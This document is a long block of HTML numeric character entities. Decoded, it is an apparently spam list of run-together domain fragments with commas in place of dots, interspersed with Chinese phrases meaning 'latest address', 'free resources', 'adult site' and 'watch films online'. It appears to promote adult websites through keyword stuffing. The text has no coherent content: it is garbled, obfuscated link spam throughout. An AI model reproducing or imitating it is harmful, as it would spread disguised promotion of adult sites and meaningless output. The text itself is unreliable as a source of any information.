&#119;&#119;&#44;&#55;&#56;&#57;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#67;&#75;&#75;&#55;&#53;&#53;&#113;&#113;&#115;&#54;&#50;&#103;&#97;&#110;&#50;&#48;&#51;&#44;&#49;&#54;&#48;&#32;&#49;&#52;&#50;&#44;&#50;&#56;&#119;&#119;&#119;&#44;&#57;&#115;&#115;&#100;&#100;&#44;&#99;&#111;&#109;&#107;&#117;&#115;&#101;&#48;&#48;&#52;&#119;&#119;&#119;&#44;&#109;&#121;&#49;&#49;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#119;&#52;&#51;&#57;&#57;&#53;&#101;&#53;&#101;&#53;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#121;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#57;&#56;&#44;&#99;&#111;&#109;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#26368;&#26032;&#22320;&#22336;&#99;&#105;&#116;&#121;&#57;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#57;&#48;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#100;&#121;&#57;&#44;&#110;&#101;&#116;&#121;&#105;&#110;&#119;&#111;&#119;&#111;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#99;&#99;&#99;&#51;&#54;&#44;&#67;&#79;&#77;&#117;&#56;&#56;&#44;&#99;&#110;&#50;&#52;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#44;&#99;&#111;&#109;&#115;&#120;&#48;&#48;&#56;&#52;&#53;&#54;&#108;&#108;&#108;&#119;&#119;&#119;&#44;&#57;&#57;&#110;&#97;&#110;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#113;&#113;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#44;&#99;&#111;&#109;&#77;&#73;&#89;&#65;&#50;&#50;&#50;&#44;&#67;&#48;&#77;&#119;&#119;&#119;&#44;&#102;&#117;&#99;&#107;&#44;&#99;&#111;&#109;&#115;&#101;&#49;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#118;&#118;&#118;&#54;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#98;&#111;&#44;&#110;&#101;&#116;&#97;&#101;&#116;&#97;&#108;&#107;&#100;&#52;&#104;&#104;&#119;&#119;&#119;&#44;&#122;&#104;&#97;&#111;&#107;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#50;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#44;&#120;&#120;&#120;&#45;&#97;&#118;&#56;&#48;&#48;&#122;&#121;&#20813;&#36153;&#36164;&#28304;&#52;&#57;&#118;&#118;&#32;&#44;&#99;&#111;&#109;&#115;&#105;&#115;&#48;&#48;&#49;&#119;&#119;&#119;&#44;&#106;&#106;&#50;&#50;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#52;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#51;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#121;&#112;&#56;&#57;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#50;&#50;&#44;&#99;&#111;&#109;&#53;&#49;&#48;&#100;&#100;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#50;&#53;&#50;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#53;&#48;&#107;&#120;&#119;&#52;&#57;&#118;&#118;&#32;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#76;&#79;&#78;&#71;&#83;&#72;&#69;&#78;&#71;&#67;&#67;&#99;&#44;&#109;&#105;&#109;&#105;&#49;&#48;&#48;&#44;&#105;&#110;&#102;&#111;&#120;&#105;&#97;&#111;&#55;&#55;&#26368;&#26032;&#32593;&#22336;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#44;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#110;&#109;&#103;&#44;&#99;&#104;&#105;&#110;&#97;&#104;&#114;&#116;&#44;&#99;&#111;&#109;&#50;&#54;&#107;&#107;&#107;&#107;&#26368;&#26032;&#50;&#54;&#107;&#107;&#107;&#107;&#22320;&#22336;&#107;&#54;&#54;&#54;&#109;&#105;&#119;&#119;&#119;&#44;&#51;&#56;&#51;&#56;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#48;&#51;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#32;&#103;&#97;&#111;&#97;&#118;&#32;&#99;&#111;&#109;&#103;&#120;&#102;&#99;&#119;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#120;&#112;&#112;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#97;&#105;&#22320;&#22336;&#119;&#119;&#119;&#44;&#107;&#116;&#118;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#50;&#56;&#115;&#101;&#98;&#97;&#55;&#49;&#55;&#68;&#89;&#73;&#119;&#119;&#119;&#44;&#55;&#55;&#120;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#116;&#117;&#44;&#99;&#111;&#109;&#98;&#121;&#51;&#49;&#53;&#49;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#55;&#56;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#113;&#113;&#53;&#50;&#48;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#56;&#49;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#56;&#44;&#99;&#111;&#109;&#53;&#57;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#99;&#99;&#99;&#54;&#54;&#114;&#105;&#119;&#119;&#119;&#44;&#51;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#57;&#56;&#54;&#54;&#78;&#51;&#52;&#101;&#101;&#101;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#50;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#49;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#48;&#50;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#48;&#100;&#97;&#121;&#98;&#97;&#110;&#107;&#49;&#56;&#99;&#111;&#105;&#109;&#99;&#51;&#44;&#109;&#105;&#99;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#56;&#56;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#55;&#55;&#55;&#121;&#109;&#97;&#97;&#97;&#107;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#49;&#49;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#57;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#49;&#49;&#52;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#110;&#97;&#44;&#99;&#111;&#109;&#53;&#49;&#114;&#114;&#107;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#99;&#104;&#117;&#110;&#119;&#119;&#119;&#119;&#44;&#49;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#49;&#98;&#44;&#99;&#111;&#109;&#50;&#50;&#101;&#101;&#101;&#99;&#111;&#109;&#118;&#57;&#53;&#53;&#107;&#117;&#97;&#105;&#116;&#118;&#106;&#97;&#118;&#104;&#100;&#102;&#114;&#101;&#101;&#118;&#105;&#100;&#101;&#111;&#23567;&#22899;&#23376;&#119;&#119;&#119;&#44;&#115;&#120;&#102;&#99;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#89;&#78;&#53;&#49;&#32;&#67;&#67;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#50;&#44;&#99;&#111;&#109;&#48;&#49;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#100;&#100;&#115;&#97;&#111;&#57;&#50;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#52;&#52;&#52;&#56;&#56;&#56;&#110;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#53;&#48;&#104;&#117;&#44;&#99;&#111;&#109;&#104;&#115;&#32;&#109;&#101;&#100;&#105;&#97;&#50;&#50;&#50;&#50;&#115;&#101;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#98;&#111;&#98;&#111;&#111;&#107;&#111;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#53;&#52;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#50;&#53;&#56;&#99;&#111;&#109;&#109;&#97;&#105;&#108;&#44;&#48;&#48;&#48;&#55;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#116;&#101;&#116;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#105;&#120;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#55;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#99;&#111;&#109;&#49;&#57;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#113;&#105;&#110;&#103;&#115;&#101;&#121;&#105;&#115;&#104;&#117;&#106;&#105;&#110;&#112;&#105;&#110;&#109;&#101;&#105;&#119;&#119;&#119;&#44;&#115;&#100;&#121;&#121;&#112;&#116;&#44;&#110;&#101;&#116;&#57;&#50;&#115;&#101;&#107;&#107;&#107;&#107;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#53;&#55;&#44;&#99;&#111;&#109;&#97;&#111;&#97;&#111;&#112;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#55;&#56;&#57;&#117;&#121;&#52;&#52;&#52;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#113;&#117;&#115;&#101;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#122;&#116;&#105;&#44;&#99;&#111;&#109;&#115;&#101;&#101;&#114;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#53;&#50;&#52;&#56;&#121;&#121;&#53;&#107;&#107;&#98;&#98;&#44;&#99;&#111;&#109;&#49;&#56;&#112;&#50;&#112;&#32593;&#22336;&#98;&#121;&#49;&#49;&#57;&#54;&#119;&#119;&#119;&#44;&#116;&#116;&#109;&#101;&#105;&#106;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#107;&#107;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#115;&#104;&#100;&#102;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#50;&#50;&#54;&#101;&#101;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#50;&#50;&#50;&#57;&#57;&#107;&#49;&#49;&#44;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#99;&#111;&#109;&#100;&#105;&#100;&#105;&#52;&#115;&#101;&#51;&#56;&#106;&#106;&#106;&#106;&#106;&#106;&#97;&#122;&#104;&#105;&#98;&#111;&#44;&#99;&#111;&#109;&#101;&#110;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#101;&#101;&#52;&#52;&#101;&#101;&#66;&#78;&#70;&#76;&#89;&#120;&#105;&#97;&#111;&#55;&#55;&#26368;&#26032;&#32593;&#22336;&#119;&#119;&#119;&#44;&#54;&#54;&#113;&#113;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#56;&#52;&#56;&#52;&#44;&#99;&#111;&#109;&#57;&#57;&#103;&#97;&#110;&#52;&#53;&#103;&#97;&#111;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#51;&#114;&#105;&#44;&#99;&#111;&#109;&#116;&#118;&#57;&#107;&#119;&#119;&#119;&#44;&#115;&#115;&#53;&#50;&#115;&#115;&#44;&#78;&#69;&#84;&#87;&#87;&#87;&#44;&#57;&#55;&#83;&#69;&#83;&#69;&#44;&#67;&#78;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#118;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#105;&#98;&#105;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#49;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#90;&#72;&#54;&#54;&#32;&#84;&#79;&#80;&#89;&#87;&#49;&#53;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#22495;&#21517;&#26597;&#35810;&#54;&#121;&#121;&#121;&#121;&#55;&#55;&#55;&#97;&#98;&#99;&#100;&#100;&#97;&#115;&#101;&#103;&#101;&#44;&#99;&#111;&#109;&#120;&#105;&#110;&#103;&#56;&#101;&#109;&#117;&#122;&#111;&#110;&#101;&#53;&#50;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#113;&#113;&#113;&#104;&#104;&#104;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#110;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#101;&#52;&#52;&#52;&#52;&#50;&#51;&#51;&#106;&#106;&#119;&#119;&#119;&#44;&#50;&#57;&#50;&#104;&#104;&#44;&#99;&#111;&#109;&#51;&#114;&#97;&#116;&#44;&#99;&#111;&#109;&#52;&#53;&#54;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#53;&#53;&#56;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#49;&#49;&#99;&#111;&#109;&#98;&#121;&#51;&#49;&#53;&#49;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#49;&#56;&#56;&#53;&#56;&#56;&#44;&#99;&#111;&#109;&#49;&#49;&#120;&#120;&#112;&#112;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#49;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#100;&#97;&#111;&#56;&#56;&#54;&#116;&#118;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#56;&#55;&#44;&#99;&#111;&#109;&#115;&#109;&#108;&#117;&#110;&#116;&#97;&#110;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#110;&#106;&#105;&#122;&#122;&#44;&#104;&#117;&#116;&#44;&#99;&#111;&#109;&#50;&#48;&#50;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#107;&#102;&#99;&#119;&#119;&#119;&#44;&#49;&#49;&#109;&#109;&#109;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#55;&#55;&#53;&#56;&#97;&#44;&#109;&#105;&#109;&#105;&#115;&#50;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#107;&#107;&#53;&#53;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#107;&#107;&#53;&#53;&#107;&#107;&#44;&#99;&#111;&#109;&#116;&#111;&#117;&#99;&#104;&#57;&#57;&#26368;&#26032;&#22320;&#22336;&#53;&#50;&#53;&#50;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#109;&#32;&#105;&#32;&#121;&#32;&#97;&#32;&#50;&#32;&#50;&#32;&#50;&#32;&#44;&#32;&#99;&#32;&#111;&#32;&#109;&#55;&#55;&#56;&#97;&#97;&#119;&#119;&#119;&#44;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#51;&#51;&#66;&#66;&#77;&#77;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#53;&#119;&#53;&#32;&#99;&#99;&#119;&#119;&#119;&#44;&#49;&#51;&#49;&#52;&#44;&#99;&#111;&#109;&#109;&#105;&#44;&#49;&#49;&#98;&#116;&#44;&#105;&#110;&#102;&#111;&#53;&#103;&#24433;&#38498;&#22495;&#21517;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#116;&#116;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#55;&#55;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#118;&#44;&#54;&#49;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#104;&#113;&#119;&#44;&#99;&#111;&#109;&#116;&#116;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#54;&#51;&#55;&#52;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#52;&#97;&#118;&#119;&#119;&#119;&#44;&#112;&#112;&#50;&#56;&#57;&#44;&#99;&#111;&#109;&#56;&#57;&#97;&#118;&#106;&#108;&#32;&#122;&#122;&#122;&#32;&#49;&#56;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#54;&#49;&#44;&#99;&#111;&#109;&#115;&#101;&#98;&#111;&#119;&#97;&#110;&#103;&#115;&#101;&#49;&#50;&#51;&#115;&#101;&#115;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#45;&#99;&#108;&#97;&#115;&#115;&#44;&#99;&#111;&#109;&#57;&#57;&#48;&#48;&#44;&#108;&#97;&#119;&#119;&#119;&#44;&#55;&#56;&#56;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#110;&#105;&#117;&#44;&#99;&#111;&#109;&#49;&#49;&#56;&#74;&#73;&#69;&#52;&#52;&#52;&#113;&#113;&#113;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#22312;&#32447;&#30475;&#29255;&#49;&#55;&#56;&#56;&#100;&#118;&#50;&#50;&#50;&#119;&#119;&#119;&#44;&#49;&#107;&#49;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#56;&#100;&#121;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#50;&#55;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#103;&#111;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#110;&#111;&#110;&#101;&#98;&#108;&#114;&#50;&#50;&#50;&#50;&#99;&#99;&#113;&#105;&#109;&#105;&#119;&#97;&#110;&#103;&#53;&#51;&#52;&#50;&#84;&#57;&#57;&#57;&#106;&#106;&#106;&#106;&#119;&#119;&#119;&#44;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#53;&#44;&#121;&#97;&#111;&#44;&#99;&#108;&#82;&#69;&#68;&#73;&#82;&#69;&#67;&#84;&#32;&#69;&#45;&#67;&#78;&#67;&#82;&#69;&#68;&#73;&#84;&#97;&#118;&#97;&#118;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#66;&#89;&#53;&#49;&#49;&#54;&#57;&#51;&#44;&#104;&#107;&#50;&#51;&#51;&#51;&#49;&#44;&#99;&#111;&#109;&#113;&#113;&#55;&#55;&#55;&#119;&#119;&#119;&#57;&#57;&#52;&#56;&#120;&#58;&#99;&#111;&#109;&#119;&#119;&#44;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#121;&#101;&#99;&#111;&#109;&#107;&#120;&#106;&#113;&#122;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#112;&#112;&#119;&#119;&#119;&#44;&#48;&#49;&#52;&#57;&#44;&#99;&#111;&#109;&#109;&#105;&#44;&#57;&#55;&#103;&#99;&#44;&#105;&#110;&#102;&#111;&#97;&#110;&#113;&#118;&#121;&#101;&#100;&#100;&#100;&#100;&#54;&#54;&#52;&#52;&#102;&#97;&#110;&#103;&#118;&#118;&#118;&#118;&#57;&#57;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#52;&#48;&#44;&#99;&#111;&#109;&#100;&#51;&#54;&#44;&#99;&#99;&#49;&#51;&#49;&#104;&#104;&#109;&#101;&#105;&#121;&#105;&#110;&#103;&#115;&#104;&#101;&#97;&#118;&#55;&#50;&#25104;&#20154;&#32593;&#119;&#119;&#119;&#44;&#116;&#103;&#117;&#97;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#55;&#56;&#48;&#115;&#101;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#116;&#111;&#109;&#51;&#57;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#56;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#56;&#48;&#97;&#118;&#119;&#119;&#119;&#44;&#98;&#111;&#121;&#121;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#115;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#51;&#51;&#49;&#44;&#99;&#111;&#109;&#109;&#109;&#104;&#111;&#117;&#115;&#101;&#119;&#119;&#119;&#44;&#54;&#56;&#117;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#54;&#54;&#120;&#111;&#120;&#111;&#44;&#99;&#111;&#109;&#109;&#103;&#115;&#99;&#108;&#49;&#50;&#51;&#119;&#119;&#119;&#44;&#49;&#55;&#112;&#105;&#112;&#105;&#44;&#99;&#111;&#109;&#48;&#48;&#49;&#116;&#116;&#116;&#104;&#117;&#111;&#121;&#105;&#110;&#103;&#114;&#122;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#100;&#103;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#120;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#120;&#120;&#111;&#111;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#121;&#101;&#121;&#101;&#115;&#104;&#101;&#119;&#119;&#119;&#44;&#52;&#104;&#117;&#53;&#54;&#44;&#99;&#111;&#109;&#118;&#118;&#118;&#118;&#57;&#57;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#105;&#110;&#114;&#111;&#117;&#114;&#111;&#117;&#102;&#97;&#44;&#99;&#111;&#109;&#110;&#102;&#100;&#104;&#119;&#119;&#119;&#44;&#57;&#56;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#83;&#83;&#65;&#115;&#97;&#111;&#54;&#48;&#98;&#111;&#98;&#111;&#121;&#105;&#110;&#103;&#121;&#117;&#97;&#110;&#49;&#54;&#56;&#116;&#107;&#119;&#119;&#119;&#44;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#109;&#109;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#120;&#106;&#113;&#119;&#44;&#99;&#111;&#109;&#57;&#57;&#116;&#118;&#120;&#120;&#120;&#120;&#52;&#52;&#99;&#111;&#109;&#121;&#121;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#97;&#57;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#118;&#118;&#118;&#49;&#51;&#44;&#99;&#111;&#109;&#102;&#114;&#101;&#101;&#118;&#112;&#110;&#115;&#115;&#104;&#122;&#122;&#122;&#116;&#116;&#116;&#48;&#51;&#44;&#99;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#49;&#49;&#49;&#56;&#100;&#121;&#57;&#57;&#114;&#101;&#20037;&#20037;&#26368;&#26032;&#32593;&#22495;&#33719;&#21462;&#50;&#52;&#57;&#120;&#120;&#119